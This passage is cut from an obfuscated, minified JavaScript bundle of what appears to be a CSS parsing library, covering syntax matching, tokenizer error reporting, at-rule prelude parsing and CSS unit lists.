Uz=a2D;oB=oB[Uz(0xedc)]===Q?oB[Uz(0x936)]:{'type':x,'syntax':o9[Uz(0x7f4)],'token':oB[Uz(0xa21)],'prev':oB},o9=o9[Uz(0x936)];}let o9=null,oo=null,oD=null,ol=null,oO=0x0,oj=null,oq=null,ou=-0x1,oM=0x0,oB={'type':G,'syntax':null,'token':null,'prev':null};for(o2();null===oj&&++oO<w;)switch(o0[Uw(0xedc)]){case Uw(0xfe1):if(null===oo){if(null!==oq&&(ou!==Z[Uw(0xc60)]-0x1||'\x5c0'!==oq[Uw(0x61e)]&&'\x5c9'!==oq[Uw(0x61e)])){o0=B['$n'];break;}oj=Y;break;}if((o0=oo[Uw(0x2ce)])===B['mX']){if(oo[Uw(0xe63)]===oB){o0=B['$n'];break;}o0=B['E_'];}for(;oo[Uw(0x761)]!==o9;)o8();oo=oo[Uw(0x936)];break;case Uw(0x8ff):if(null!==ol&&!0x1!==ol)(null===oD||ou>oD[Uw(0xb09)])&&(oD=ol,ol=!0x1);else{if(null===oD){oj=R;break;}}o0=oD[Uw(0x2ce)],oo=oD[Uw(0x6a0)],o9=oD[Uw(0x761)],oB=oD[Uw(0xe63)],ou=oD[Uw(0xb09)],oq=ou<Z[Uw(0xc60)]?Z[ou]:null,oD=oD[Uw(0x936)];break;case Uw(0xf8f):o0=o0[Uw(0xaca)];break;case'If':o0[Uw(0x381)]!==B['$n']&&o6(o0[Uw(0x381)]),o0[Uw(0x619)]!==B['E_']&&o5(o0[Uw(0x619)]),o0=o0[Uw(0xaca)];break;case Uw(0xefc):o0={'type':Uw(0xd1f),'syntax':o0,'index':0x0,'mask':0x0};break;case Uw(0xd1f):{const oU=o0[Uw(0x7f4)][Uw(0xd62)];if(o0[Uw(0x7db)]===oU[Uw(0xc60)]){if(0x0===o0[Uw(0x460)]||o0[Uw(0x7f4)][Uw(0x542)]){o0=B['$n'];break;}o0=B['E_'];break;}if(o0[Uw(0x460)]===(0x1<<oU[Uw(0xc60)])-0x1){o0=B['E_'];break;}for(;o0[Uw(0x7db)]<oU[Uw(0xc60)];o0[Uw(0x7db)]++){const og=0x1<<o0[Uw(0x7db)];if(!(o0[Uw(0x460)]&og)){o6(o0),o5({'type':Uw(0x71f),'syntax':o0[Uw(0x7f4)],'mask':o0[Uw(0x460)]|og}),o0=oU[o0[Uw(0x7db)]++];break;}}break;}case Uw(0x71f):o0={'type':Uw(0xd1f),'syntax':o0[Uw(0x7f4)],'index':0x0,'mask':o0[Uw(0x460)]};break;case Uw(0x51d):if(null!==oq){let oG=oq[Uw(0x61e)][Uw(0xbd6)]();if(-0x1!==oG[Uw(0x744)]('\x5c')&&(oG=oG[Uw(0x719)](/\\[09].*$/,'')),U[Uw(0x2df)](o0[Uw(0x794)],oG)){o0=o0[Uw(0x794)][oG];break;}}o0=B['$n'];break;case Uw(0x3c5):{const oX=null!==o9?o9[Uw(0xde2)]:null,oQ=ou+Math[Uw(0x853)](o0['fn'](oq,o3,oX));if(!isNaN(oQ)&&oQ>ou){for(;ou<oQ;)o7();o0=B['E_'];}else o0=B['$n'];break;}case Uw(0xcbc):case Uw(0xbef):{const ox=Uw(0xcbc)===o0[Uw(0xedc)]?Uw(0xce5):Uw(0xf91),oY=U[Uw(0x2df)](o1,ox)?o1[ox][o0[Uw(0x640)]]:null;if(!oY||!oY[Uw(0xaca)])throw new Error(Uw(0x47f)+(Uw(0xcbc)===o0[Uw(0xedc)]?'<'+o0[Uw(0x640)]+'>':'<\x27'+o0[Uw(0x640)]+'\x27>'));if(!0x1!==ol&&null!==oq&&Uw(0xcbc)===o0[Uw(0xedc)]&&(Uw(0xde9)===o0[Uw(0x640)]&&oq[Uw(0xedc)]===N['Vy']||Uw(0xc60)===o0[Uw(0x640)]&&'0'===oq[Uw(0x61e)])){null===ol&&(ol=o4(o0,oD)),o0=B['$n'];break;}o9={'syntax':o0[Uw(0x7f4)],'opts':o0[Uw(0x7f4)][Uw(0xde2)]||null!==o9&&o9[Uw(0xde2)]||null,'prev':o9},oB={'type':Q,'syntax':o0[Uw(0x7f4)],'token':oB[Uw(0xa21)],'prev':oB},o0=oY[Uw(0xe7e)]||oY[Uw(0xaca)];break;}case Uw(0x22b):{const oR=o0[Uw(0x640)];if(null!==oq){let om=oq[Uw(0x61e)];if(-0x1!==om[Uw(0x744)]('\x5c')&&(om=om[Uw(0x719)](/\\[09].*$/,'')),F(om,oR)){o7(),o0=B['E_'];break;}}o0=B['$n'];break;}case Uw(0x1ca):case Uw(0x7ee):if(null!==oq&&F(oq[Uw(0x61e)],o0[Uw(0x640)])){o7(),o0=B['E_'];break;}o0=B['$n'];break;case Uw(0xeeb):if(null!==oq&&oq[Uw(0x61e)]===o0[Uw(0x61e)]){o7(),o0=B['E_'];break;}o0=B['$n'];break;case Uw(0x4f0):null!==oq&&oq[Uw(0xedc)]===N['A9']?S(oB[Uw(0xa21)])?o0=B['$n']:(o7(),o0=W(oq)?B['$n']:B['E_']):o0=S(oB[Uw(0xa21)])||W(oq)?B['E_']:B['$n'];break;case Uw(0xcd4):let of='',oN=ou;for(;oN<Z[Uw(0xc60)]&&of[Uw(0xc60)]<o0[Uw(0x61e)][Uw(0xc60)];oN++)of+=Z[oN][Uw(0x61e)];if(F(of,o0[Uw(0x61e)])){for(;ou<oN;)o7();o0=B['E_'];}else o0=B['$n'];break;default:throw new Error(Uw(0x30f)+o0[Uw(0xedc)]);}switch(V+=oO,oj){case null:console[Uw(0xfa9)](Uw(0x6a3)+w+Uw(0x396)),oj=z,oB=null;break;case Y:for(;null!==o9;)o8();break;default:oB=null;}return{'tokens':Z,'reason':oj,'iterations':oO,'match':oB,'longestMatch':oM};}(C,K,T||{});if(null===P[Uc(0xaca)])return P;let J=P[Uc(0xaca)],k=P[Uc(0xaca)]={'syntax':K[Uc(0x7f4)]||null,'match':[]};const H=[k];for(J=function(Z){const UV=Uc;let I=null,A=null,E=Z;for(;null!==E;)A=E[UV(0x936)],E[UV(0x936)]=I,I=E,E=A;return I;}(J)[Uc(0x936)];null!==J;){switch(J[Uc(0xedc)]){case Q:k[Uc(0xaca)][Uc(0x47a)](k={'syntax':J[Uc(0x7f4)],'match':[]}),H[Uc(0x47a)](k);break;case x:H[Uc(0x76c)](),k=H[H[Uc(0xc60)]-0x1];break;default:k[Uc(0xaca)][Uc(0x47a)]({'syntax':J[Uc(0x7f4)]||null,'token':J[Uc(0xa21)][Uc(0x61e)],'node':J[Uc(0xa21)][Uc(0x39b)]});}J=J[Uc(0x936)];}return P;}},0x2507:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>f});var M=u(0x11ac);const B={'decorator'(N){const U=[];let g=null;return{...N,'node'(G){const UF=a2D,X=g;g=G,N[UF(0x39b)][UF(0x2df)](this,G),g=X;},'emit'(G,X,Q){const US=a2D;U[US(0x47a)]({'type':X,'value':G,'node':Q?null:g});},'result':()=>U};}};function f(N,U){const UW=a2D;return UW(0xcd5)==typeof N?function(g){const UL=UW,G=[];return(0x0,M['qw'])(g,(X,Q,x)=>G[UL(0x47a)]({'type':X,'value':g[UL(0xc66)](Q,x),'node':null})),G;}(N):U[UW(0x26d)](N,B);}},0x193f:(j,q,u)=>{'use strict';u['d'](q,{'V':()=>N});var M=u(0x1aa);function B(U){const Us=a2D;return Us(0x39b)in U?U[Us(0x39b)]:B(U[Us(0xaca)][0x0]);}function f(U){const UC=a2D;return UC(0x39b)in U?U[UC(0x39b)]:f(U[UC(0xaca)][U[UC(0xaca)][UC(0xc60)]-0x1]);}function N(U,g,G,X,Q){const Ut=a2D,x=[];return null!==G[Ut(0x91c)]&&function Y(R){const UK=Ut;if(null!==R[UK(0x7f4)]&&R[UK(0x7f4)][UK(0xedc)]===X&&R[UK(0x7f4)][UK(0x640)]===Q){const m=B(R),z=f(R);U[UK(0x7f4)][UK(0xb61)](g,function(w,V,F){const Ud=UK;if(w===m){const S=new M['B']();do{if(S[Ud(0xb99)](V[Ud(0xb31)]),V[Ud(0xb31)]===z)break;V=V[Ud(0x6c5)];}while(null!==V);x[Ud(0x47a)]({'parent':F,'nodes':S});}});}Array[UK(0xf63)](R[UK(0xaca)])&&R[UK(0xaca)][UK(0x1004)](Y);}(G[Ut(0x91c)]),x;}},0x2342:(j,q,M)=>{'use strict';const Ur=a2D;M['d'](q,{'y':()=>Q});var B=M(0x1aa);const {hasOwnProperty:f}=Object[Ur(0xc63)];function N(x){const UT=Ur;return UT(0xb63)==typeof x&&isFinite(x)&&Math[UT(0x853)](x)===x&&x>=0x0;}function U(x){const UP=Ur;return Boolean(x)&&N(x[UP(0xe09)])&&N(x[UP(0x1f8)])&&N(x[UP(0xb2e)]);}function g(x,Y){return function(R,m){const Ue=a2D;if(!R||R[Ue(0x580)]!==Object)return m(R,Ue(0xe5e));for(let z in R){let w=!0x0;if(!0x1!==f[Ue(0x2df)](R,z)){if(Ue(0xedc)===z)R[Ue(0xedc)]!==x&&m(R,Ue(0x771)+R[Ue(0xedc)]+Ue(0xc22)+x+'`');else{if(Ue(0xccd)===z){if(null===R[Ue(0xccd)])continue;if(R[Ue(0xccd)]&&R[Ue(0xccd)][Ue(0x580)]===Object){if(Ue(0xcd5)!=typeof R[Ue(0xccd)][Ue(0x190)])z+=Ue(0xa59);else{if(U(R[Ue(0xccd)][Ue(0xc86)])){if(U(R[Ue(0xccd)][Ue(0xad6)]))continue;z+=Ue(0x80c);}else z+=Ue(0xa5c);}}w=!0x1;}else{if(Y[Ue(0xbee)](z)){w=!0x1;for(let V=0x0;!w&&V<Y[z][Ue(0xc60)];V++){const F=Y[z][V];switch(F){case String:w=Ue(0xcd5)==typeof R[z];break;case Boolean:w=Ue(0x2a7)==typeof R[z];break;case null:w=null===R[z];break;default:Ue(0xcd5)==typeof F?w=R[z]&&R[z][Ue(0xedc)]===F:Array[Ue(0xf63)](F)&&(w=R[z]instanceof B['B']);}}}else m(R,Ue(0xe96)+z+Ue(0xc0a)+x+Ue(0x93e));}}w||m(R,Ue(0xdec)+x+'.'+z+'`');}}for(const S in Y)f[Ue(0x2df)](Y,S)&&!0x1===f[Ue(0x2df)](R,S)&&m(R,Ue(0xa8f)+x+'.'+S+Ue(0xe38));};}function G(x,Y){const UJ=Ur,R=[];for(let m=0x0;m<x[UJ(0xc60)];m++){const z=x[m];if(z===String||z===Boolean)R[UJ(0x47a)](z[UJ(0x640)][UJ(0xbd6)]());else{if(null===z)R[UJ(0x47a)](UJ(0x59d));else{if(UJ(0xcd5)==typeof z)R[UJ(0x47a)](z);else{if(!Array[UJ(0xf63)](z))throw new Error(UJ(0xfce)+z+UJ(0x47d)+Y+UJ(0xd3c));R[UJ(0x47a)](UJ(0xfea)+(G(z,Y)||UJ(0x41a))+'>');}}}}return R[UJ(0xd33)](UJ(0x964));}function X(x,Y){const Un=Ur,R=Y[Un(0xa7d)],m={'type':String,'loc':!0x0},z={'type':'\x22'+x+'\x22'};for(const w in R){if(!0x1===f[Un(0x2df)](R,w))continue;const V=m[w]=Array[Un(0xf63)](R[w])?R[w][Un(0xc66)]():[R[w]];z[w]=G(V,x+'.'+w);}return{'docs':z,'check':g(x,m)};}function Q(x){const Uy=Ur,Y={};if(x[Uy(0x39b)]){for(const R in x[Uy(0x39b)])if(f[Uy(0x2df)](x[Uy(0x39b)],R)){const m=x[Uy(0x39b)][R];if(!m[Uy(0xa7d)])throw new Error(Uy(0x708)+R+Uy(0x37f));Y[R]=X(R,m);}}return Y;}},0x11e:(j,q,u)=>{'use strict';function M(g){const Uk=a2D;function G(Q){const Uh=a2D;return null!==Q&&(Uh(0xcbc)===Q[Uh(0xedc)]||Uh(0xbef)===Q[Uh(0xedc)]||Uh(0x22b)===Q[Uh(0xedc)]);}let X=null;return null!==this[Uk(0x91c)]&&function Q(x){const UH=Uk;if(Array[UH(0xf63)](x[UH(0xaca)])){for(let Y=0x0;Y<x[UH(0xaca)][UH(0xc60)];Y++)if(Q(x[UH(0xaca)][Y]))return G(x[UH(0x7f4)])&&X[UH(0x55c)](x[UH(0x7f4)]),!0x0;}else{if(x[UH(0x39b)]===g)return X=G(x[UH(0x7f4)])?[x[UH(0x7f4)]]:[],!0x0;}return!0x1;}(this[Uk(0x91c)]),X;}function B(g,G){const UZ=a2D;return U(this,g,X=>UZ(0xcbc)===X[UZ(0xedc)]&&X[UZ(0x640)]===G);}function f(g,G){const Uv=a2D;return U(this,g,X=>Uv(0xbef)===X[Uv(0xedc)]&&X[Uv(0x640)]===G);}function N(g){const UI=a2D;return U(this,g,G=>UI(0x22b)===G[UI(0xedc)]);}function U(g,G,X){const Ub=a2D,Q=M[Ub(0x2df)](g,G);return null!==Q&&Q[Ub(0x408)](X);}u['r'](q),u['d'](q,{'getTrace':()=>M,'isKeyword':()=>N,'isProperty':()=>f,'isType':()=>B});},0xec0:(j,q,M)=>{'use strict';const UA=a2D;M['r'](q),M['d'](q,{'angle':()=>f,'decibel':()=>X,'flex':()=>G,'frequency':()=>U,'length':()=>B,'resolution':()=>g,'semitones':()=>Q,'time':()=>N});const B=['cm','mm','q','in','pt','pc','px','em',UA(0x1cd),'ex',UA(0xdf5),UA(0x734),UA(0x984),'ch',UA(0x6e3),'ic',UA(0x7fa),'lh',UA(0xa8e),'vw',UA(0x4f8),UA(0xb03),UA(0x432),'vh',UA(0x1ac),UA(0x760),UA(0x7aa),'vi',UA(0xe33),UA(0x1032),UA(0x9c2),'vb',UA(0xaa3),UA(0x469),UA(0xf6e),UA(0x9c9),UA(0xf24),UA(0x8b9),UA(0xc7e),UA(0x368),UA(0xbc4),UA(0x75b),UA(0x1e4),UA(0x4ff),UA(0x493),UA(0xc2e),UA(0x847),UA(0xa97),UA(0x95c)],f=[UA(0xbf7),UA(0x7a4),UA(0x630),UA(0xde7)],N=['s','ms'],U=['hz',UA(0x3ab)],g=[UA(0xb7d),UA(0xe5f),UA(0xd4c),'x'],G=['fr'],X=['db'],Q=['st'];},0x23a3:(j,q,u)=>{'use strict';const UE=a2D;u['d'](q,{'u':()=>g});var M=u(0x192b);const B=0x64,f=0x3c,N=UE(0x831);function U({source:G,line:X,column:Q,baseLine:x,baseColumn:Y},R){const g0=UE;function z(L,C){const Up=a2D;return w[Up(0xc66)](L,C)[Up(0x794)]((K,T)=>String(L+T+0x1)[Up(0x2a4)](S)+'\x20|'+K)[Up(0xd33)]('\x0a');}const w=('\x0a'[g0(0x3c4)](Math[g0(0xb1e)](x-0x1,0x0))+'\x20'[g0(0x3c4)](Math[g0(0xb1e)](Y-0x1,0x0))+G)[g0(0x644)](/\r\n?|\n|\f/),V=Math[g0(0xb1e)](0x1,X-R)-0x1,F=Math[g0(0x3ca)](X+R,w[g0(0xc60)]+0x1),S=Math[g0(0xb1e)](0x4,String(F)[g0(0xc60)])+0x1;let W=0x0;(Q+=(N[g0(0xc60)]-0x1)*(w[X-0x1][g0(0x9e2)](0x0,Q-0x1)[g0(0xaca)](/\t/g)||[])[g0(0xc60)])>B&&(W=Q-f+0x3,Q=f-0x2);for(let L=V;L<=F;L++)L>=0x0&&L<w[g0(0xc60)]&&(w[L]=w[L][g0(0x719)](/\t/g,N),w[L]=(W>0x0&&w[L][g0(0xc60)]>W?'…':'')+w[L][g0(0x9e2)](W,B-0x2)+(w[L][g0(0xc60)]>W+B-0x1?'…':''));return[z(V,X),new Array(Q+S+0x2)[g0(0xd33)]('-')+'^',z(X,F)][g0(0xf3d)](Boolean)[g0(0xd33)]('\x0a')[g0(0x719)](/^(\s+\d+\s+\|\n)+/,'')[g0(0x719)](/\n(\s+\d+\s+\|)+$/,'');}function g(G,X,Q,x,Y,R=0x1,m=0x1){const g1=UE;return Object[g1(0xcf8)]((0x0,M['a'])(g1(0x1c9),G),{'source':X,'offset':Q,'line':x,'column':Y,'sourceFragment':z=>U({'source':X,'line':x,'column':Y,'baseLine':R,'baseColumn':m},isNaN(z)?0x0:z),get 'formattedMessage'(){const g2=g1;return g2(0xb8a)+G+'\x0a'+U({'source':X,'line':x,'column':Y,'baseLine':R,'baseColumn':m},0x2);}});}},0x1766:(j,q,M)=>{'use strict';M['d'](q,{'C':()=>V});var B=M(0x1aa),f=M(0x23a3),N=M(0x11ac),U=M(0x245f);const G=()=>{},X=0x21,Q=0x23,x=0x3b,Y=0x7b,R=0x0;function z(F){return function(){return this[F]();};}function w(F){const g3=a2D,S=Object[g3(0xa5a)](null);for(const W of Object[g3(0xe01)](F)){const L=F[W],C=L[g3(0x224)]||L;C&&(S[W]=C);}return S;}function V(F){const g4=a2D;let S='',W=g4(0xc16),L=!0x1,C=G,K=!0x1;const T=new N['A1'](),P=Object[g4(0xcf8)](new N['eV'](),function(J){const g5=g4,k={'context':Object[g5(0xa5a)](null),'features':Object[g5(0xcf8)](Object[g5(0xa5a)](null),J[g5(0x73a)]),'scope':Object[g5(0xcf8)](Object[g5(0xa5a)](null),J[g5(0xc2c)]),'atrule':w(J[g5(0x9e6)]),'pseudo':w(J[g5(0xd6b)]),'node':w(J[g5(0x39b)])};for(const [H,Z]of Object[g5(0x30b)](J[g5(0x2b3)]))switch(typeof Z){case g5(0x8e5):k[g5(0x6c6)][H]=Z;break;case g5(0xcd5):k[g5(0x6c6)][H]=z(Z);}return{'config':k,...k,...k[g5(0x39b)]};}(F||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':U['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':J=>J===Y?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':J=>J===Y||J===x?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':J=>J===X||J===x?0x1:0x0,'consumeUntilSemicolonIncluded':J=>J===x?0x2:0x0,'createList':()=>new B['B'](),'createSingleNodeList':J=>new B['B']()[g4(0xb99)](J),'getFirstListNode':J=>J&&J[g4(0x26e)],'getLastListNode':J=>J&&J[g4(0xfad)],'parseWithFallback'(J,k){const g6=g4,H=this[g6(0xb09)];try{return J[g6(0x2df)](this);}catch(Z){if(K)throw Z;this[g6(0xc77)](H-this[g6(0xb09)]);const v=k[g6(0x2df)](this);return K=!0x0,C(Z,v),K=!0x1,v;}},'lookupNonWSType'(J){const g7=g4;let k;do{if(k=this[g7(0x9ad)](J++),k!==N['M$']&&k!==N['Mw'])return k;}while(k!==R);return R;},'charCodeAt':J=>J>=0x0&&J<S[g4(0xc60)]?S[g4(0x913)](J):0x0,'substring':(J,k)=>S[g4(0xb6d)](J,k),'substrToCursor'(J){const g8=g4;return this[g8(0x190)][g8(0xb6d)](J,this[g8(0x4f9)]);},'cmpChar':(J,k)=>(0x0,N['Nb'])(S,J,k),'cmpStr':(J,k,H)=>(0x0,N['$C'])(S,J,k,H),'consume'(J){const g9=g4,k=this[g9(0x4f9)];return this[g9(0xa13)](J),this[g9(0x273)](k);},'consumeFunctionName'(){const go=g4,J=S[go(0xb6d)](this[go(0x4f9)],this[go(0xd2f)]-0x1);return this[go(0xa13)](N['zt']),J;},'consumeNumber'(J){const gD=g4,k=S[gD(0xb6d)](this[gD(0x4f9)],(0x0,N['yQ'])(S,this[gD(0x4f9)]));return this[gD(0xa13)](J),k;},'eat'(J){const gl=g4;if(this[gl(0xdb3)]!==J){const k=N['uX'][J][gl(0xc66)](0x0,-0x6)[gl(0x719)](/-/g,'\x20')[gl(0x719)](/^./,v=>v[gl(0x2c5)]());let H=(/[[\](){}]/[gl(0x4d9)](k)?'\x22'+k+'\x22':k)+gl(0xa3b),Z=this[gl(0x4f9)];switch(J){case N['Vy']:this[gl(0xdb3)]===N['zt']||this[gl(0xdb3)]===N['s0']?(Z=this[gl(0xd2f)]-0x1,H=gl(0xd61)):H=gl(0xb1c);break;case N['Vw']:this[gl(0x505)](Q)&&(this[gl(0x6c5)](),Z++,H=gl(0x475));break;case N['Ne']:this[gl(0xdb3)]===N['wN']&&(Z=this[gl(0xd2f)],H=gl(0xc8b));}this[gl(0xd3e)](H,Z);}this[gl(0x6c5)]();},'eatIdent'(J){const gO=g4;this[gO(0xdb3)]===N['Vy']&&!0x1!==this[gO(0xd54)](0x0,J)||this[gO(0xd3e)](gO(0x7d3)+J+gO(0x93b)),this[gO(0x6c5)]();},'eatDelim'(J){const gj=g4;this[gj(0x505)](J)||this[gj(0xd3e)](gj(0x624)+String[gj(0x1af)](J)+gj(0x93b)),this[gj(0x6c5)]();},'getLocation':(J,k)=>L?T[g4(0xcba)](J,k,W):null,'getLocationFromList'(J){const gq=g4;if(L){const k=this[gq(0xacb)](J),H=this[gq(0x777)](J);return T[gq(0xcba)](null!==k?k[gq(0xccd)][gq(0xc86)][gq(0xe09)]-T[gq(0x23d)]:this[gq(0x4f9)],null!==H?H[gq(0xccd)][gq(0xad6)][gq(0xe09)]-T[gq(0x23d)]:this[gq(0x4f9)],W);}return null;},'error'(J,k){const gu=g4,H=void 0x0!==k&&k<S[gu(0xc60)]?T[gu(0x4fe)](k):this[gu(0x813)]?T[gu(0x4fe)]((0x0,N['Z4'])(S,S[gu(0xc60)]-0x1)):T[gu(0x4fe)](this[gu(0x4f9)]);throw new f['u'](J||gu(0x308),S,H[gu(0xe09)],H[gu(0x1f8)],H[gu(0xb2e)],T[gu(0x7c2)],T[gu(0x477)]);}});return Object[g4(0xcf8)](function(J,k){const gM=g4;S=J,k=k||{},P[gM(0xb36)](S,N['qw']),T[gM(0xb36)](S,k[gM(0xe09)],k[gM(0x1f8)],k[gM(0xb2e)]),W=k[gM(0xfeb)]||gM(0xc16),L=Boolean(k[gM(0xbc7)]),C=gM(0x8e5)==typeof k[gM(0x9be)]?k[gM(0x9be)]:G,K=!0x1,P[gM(0xb51)]=!(gM(0xb51)in k)||Boolean(k[gM(0xb51)]),P[gM(0xd49)]=!(gM(0xd49)in k)||Boolean(k[gM(0xd49)]),P[gM(0x733)]=!(gM(0x733)in k)||Boolean(k[gM(0x733)]),P[gM(0xb13)]=gM(0xb13)in k&&Boolean(k[gM(0xb13)]);const {context:H=gM(0x585),onComment:Z}=k;if(H in P[gM(0x6c6)]==0x0)throw new Error(gM(0xe77)+H+'`');gM(0x8e5)==typeof Z&&P[gM(0x36e)]((I,A,E)=>{const gB=gM;if(I===N['Mw']){const o0=P[gB(0x4fe)](A,E),o1=(0x0,N['$C'])(S,E-0x2,E,'*/')?S[gB(0xc66)](A+0x2,E-0x2):S[gB(0xc66)](A+0x2,E);Z(o1,o0);}});const v=P[gM(0x6c6)][H][gM(0x2df)](P,k);return P[gM(0x813)]||P[gM(0xd3e)](),v;},{'SyntaxError':f['u'],'config':P[g4(0x953)]});}},0x245f:(j,q,u)=>{'use strict';u['d'](q,{'s':()=>B});var M=u(0x11ac);function B(f){const gf=a2D,N=this[gf(0x4c3)]();let U=!0x1;const g={'recognizer':f};for(;!this[gf(0x813)];){switch(this[gf(0xdb3)]){case M['Mw']:this[gf(0x6c5)]();continue;case M['M$']:U=!0x0,this[gf(0x6c5)]();continue;}let G=f[gf(0xc90)][gf(0x2df)](this,g);if(void 0x0===G)break;U&&(f[gf(0xdb1)]&&f[gf(0xdb1)][gf(0x2df)](this,G,N,g),U=!0x1),N[gf(0x47a)](G);}return U&&f[gf(0xdb1)]&&f[gf(0xdb1)][gf(0x2df)](this,null,N,g),N;}},0x1db5:(j,q,u)=>{'use strict';const gN=a2D;u['d'](q,{'A':()=>f});var M=u(0x11ac);const B=new Set([gN(0x908),gN(0xcc0),gN(0xa22),'or']),f={'parse':{'prelude'(){const gU=gN,N=this[gU(0x4c3)]();if(this[gU(0xdb3)]===M['Vy']){const U=this[gU(0xb6d)](this[gU(0x4f9)],this[gU(0xd2f)]);B[gU(0x93f)](U[gU(0xbd6)]())||N[gU(0x47a)](this[gU(0x591)]());}return N[gU(0x47a)](this[gU(0x1a1)](gU(0xfc7))),N;},'block'(N=!0x1){const gg=gN;return this[gg(0x740)](N);}}};},0x113f:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>M});const M={'parse':{'prelude':null,'block'(){const gG=a2D;return this[gG(0x740)](!0x0);}}};},0x1109:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>N});var M=u(0x11ac);function B(U,g){const gX=a2D;return this[gX(0x49f)](()=>{const gQ=gX;try{return U[gQ(0x2df)](this);}finally{this[gQ(0x3a5)](),this[gQ(0x7c6)](0x0)!==M['no']&&this[gQ(0xd3e)]();}},g||(()=>this[gX(0x82c)](null,!0x0)));}const f={'layer'(){const gx=a2D;this[gx(0x3a5)]();const U=this[gx(0x4c3)](),g=B[gx(0x2df)](this,this[gx(0x78d)]);return gx(0x82c)===g[gx(0xedc)]&&''===g[gx(0x61e)]||U[gx(0x47a)](g),U;},'supports'(){const gY=a2D;this[gY(0x3a5)]();const U=this[gY(0x4c3)](),g=B[gY(0x2df)](this,this[gY(0x524)],()=>B[gY(0x2df)](this,()=>this[gY(0x1a1)](gY(0x436))));return gY(0x82c)===g[gY(0xedc)]&&''===g[gY(0x61e)]||U[gY(0x47a)](g),U;}},N={'parse':{'prelude'(){const gR=a2D,U=this[gR(0x4c3)]();switch(this[gR(0xdb3)]){case M['Qf']:U[gR(0x47a)](this[gR(0xcd4)]());break;case M['s0']:case M['zt']:U[gR(0x47a)](this[gR(0x325)]());break;default:this[gR(0xd3e)](gR(0x31f));}return this[gR(0x3a5)](),this[gR(0xdb3)]===M['Vy']&&this[gR(0xacd)](this[gR(0x4f9)],this[gR(0xd2f)],gR(0xef2))?U[gR(0x47a)](this[gR(0x591)]()):this[gR(0xdb3)]===M['zt']&&this[gR(0xacd)](this[gR(0x4f9)],this[gR(0xd2f)],gR(0x602))&&U[gR(0x47a)](this[gR(0x7ee)](null,f)),this[gR(0x3a5)](),this[gR(0xdb3)]===M['zt']&&this[gR(0xacd)](this[gR(0x4f9)],this[gR(0xd2f)],gR(0xae1))&&U[gR(0x47a)](this[gR(0x7ee)](null,f)),this[gR(0x7c6)](0x0)!==M['Vy']&&this[gR(0x7c6)](0x0)!==M['AJ']||U[gR(0x47a)](this[gR(0xc7c)]()),U;},'block':null}};},0x25fe:(j,q,M)=>{'use strict';M['d'](q,{'A':()=>R});var B=M(0x1db5),f=M(0x113f),N=M(0x1109),U=M(0x131f),g=M(0x932),G=M(0xd86),X=M(0x1963),Q=M(0x13ae),x=M(0x25cc),Y=M(0x1450);const R={'container':B['A'],'font-face':f['A'],'import':N['A'],'layer':U['A'],'media':g['A'],'nest':G['A'],'page':X['A'],'scope':Q['A'],'starting-style':x['A'],'supports':Y['A']};},0x131f:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>M});const M={'parse':{'prelude'(){const gm=a2D;return this[gm(0x608)](this[gm(0x770)]());},'block'(){const gi=a2D;return this[gi(0x740)](!0x1);}}};},0x932:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>M});const M={'parse':{'prelude'(){const ga=a2D;return this[ga(0x608)](this[ga(0xc7c)]());},'block'(B=!0x1){const gz=a2D;return this[gz(0x740)](B);}}};},0xd86:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>M});const M={'parse':{'prelude'(){const gw=a2D;return this[gw(0x608)](this[gw(0x9f5)]());},'block'(){const gc=a2D;return this[gc(0x740)](!0x0);}}};},0x1963:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>M});const M={'parse':{'prelude'(){const gV=a2D;return this[gV(0x608)](this[gV(0x9f5)]());},'block'(){const gF=a2D;return this[gF(0x740)](!0x0);}}};},0x13ae:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>M});const M={'parse':{'prelude'(){const gS=a2D;return this[gS(0x608)](this[gS(0x5aa)]());},'block'(B=!0x1){const gW=a2D;return this[gW(0x740)](B);}}};},0x25cc:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>M});const M={'parse':{'prelude':null,'block'(B=!0x1){const gL=a2D;return this[gL(0x740)](B);}}};},0x1450:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>M});const M={'parse':{'prelude'(){const gs=a2D;return this[gs(0x608)](this[gs(0x1a1)](gs(0x436)));},'block'(B=!0x1){const gC=a2D;return this[gC(0x740)](B);}}};},0x1f49:(j,q,u)=>{'use strict';u['d'](q,{'A':()=>N});var M=u(0x1304),B=u(0xd33),f=u(0x791);const N={'generic':!0x0,'cssWideKeywords':M['v'],...B['A'],'node':f};},0x58d:(j,q,u)=>{'use strict';function M(N,U){const gt=a2D;return gt(0xcd5)==typeof U&&/^\s*\|/[gt(0x4d9)](U)?gt(0xcd5)==typeof N?N+U:U[gt(0x719)](/^\s*\|\s*/,''):U||null;}function B(N,U){const gK=a2D,g=Object[gK(0xa5a)](null);for(const [G,X]of Object[gK(0x30b)](N))if(X){g[G]={};for(const Q of Object[gK(0xe01)](X))U[gK(0xda7)](Q)&&(g[G][Q]=X[Q]);}return g;}function f(N,U){const gd=a2D,g={...N};for(const [G,X]of Object[gd(0x30b)](U))switch(G){case gd(0x866):g[G]=Boolean(X);break;case gd(0xc78):g[G]=N[G]?[...N[G],...X]:X||[];break;case gd(0x46e):g[G]={...N[G]};for(const [Q,x]of Object[gd(0x30b)](X))g[G][Q]=Array[gd(0xf63)](x)?x:[];break;case gd(0x355):g[G]={...N[G]};for(const [Y,R]of Object[gd(0x30b)](X)){const m=g[G][Y]||{},z=g[G][Y]={'prelude':m[gd(0x570)]||null,'descriptors':{...m[gd(0x942)]}};if(R){z[gd(0x570)]=R[gd(0x570)]?M(z[gd(0x570)],R[gd(0x570)]):z[gd(0x570)]||null;for(const [w,c]of Object[gd(0x30b)](R[gd(0x942)]||{}))z[gd(0x942)][w]=c?M(z[gd(0x942)][w],c):null;Object[gd(0xe01)](z[gd(0x942)])[gd(0xc60)]||(z[gd(0x942)]=null);}}break;case gd(0xce5):case 